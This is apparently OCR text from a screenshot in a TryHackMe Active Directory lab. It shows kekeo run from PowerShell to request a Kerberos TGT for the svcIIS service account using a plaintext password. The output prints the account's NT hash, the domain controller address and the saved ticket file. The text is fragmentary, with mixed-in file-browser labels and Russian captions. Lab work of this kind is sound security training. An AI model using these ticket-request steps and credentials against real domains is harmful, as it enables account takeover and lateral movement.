 PS C:\> cd tools
PS C:\tools> cd kekeo
PS C:\tools\kekeo> cd x64
PS C:\tools\kekeo\x64> dir
Directory: C:\tools\kekeo\x64
Mode LastWriteTime
---- -------------
-a---- 12/14/2021 10:54 AM
PS C:\tools\kekeo\x64> .\kekeo.exe
x64
This PC > Windows (C:) > Tools > kekeo > x64
Search x64
Quick access
Desktop
Downloads
Documents
Pictures
Name Date modified
kekeo.exe 12/14/2021 10:54 ...
TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TR... 8/17/2022 2:43 PM
2 items 1 item selected 1.29 KB
___ _ kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
/ ('>- "A La Vie, A L'Amour"
| K | /* * *
\____/ Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
L\_ https://blog.gentilkiwi.com/kekeo (oe.eo)
with 10 modules * * */
Запрос TGT
Выгруженный TGT
kekeo # tgt::ask /user:svcIIS /domain:za.tryhackme.loc /password:Password1@
Realm : za.tryhackme.loc (za)
User : svcIIS (svcIIS)
CName : svcIIS [KRB_NT_PRINCIPAL (1)]
SName : krbtgt/za.tryhackme.loc [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : ENCRYPTION KEY 23 (rc4_hmac_nt ): 43460d636f269c709b20049cee36ae7a
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.60.101 (auto)
> Ticket in file 'TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'
kekeo #